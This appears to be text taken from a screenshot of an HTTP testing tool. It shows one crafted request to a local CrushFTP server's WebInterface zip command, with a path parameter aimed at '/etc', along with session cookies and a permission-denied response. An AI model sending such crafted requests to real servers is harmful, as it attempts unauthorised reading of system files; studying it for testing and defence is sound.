 Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /WebInterface/function/?command=zip&c2f=1QTL&path=<LIST>/etc</LIST>&names=* HTTP/1.1
2 Host: localhost:8080
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: currentAuth=1QTL; CrushAuth=1715144049924_XPU0xRbx1hIJZnsTuFUQ918wFI1QTL
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/xml;charset=utf-8
5 Date: Wed, 08 May 2024 05:16:38 GMT
6 Server: CrushFTP HTTP Server
7 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
8 X-Frame-Options: SAMEORIGIN
9 Connection: close
10 Content-Length: 211
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <commandResult>
<response>
You need download, upload permissions to zip a file:/
14 You need upload permissions to zip a file:<LIST>
/etc
</LIST>
15 </response>
</commandResult>
16
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 2
Request headers 6
Response headers 9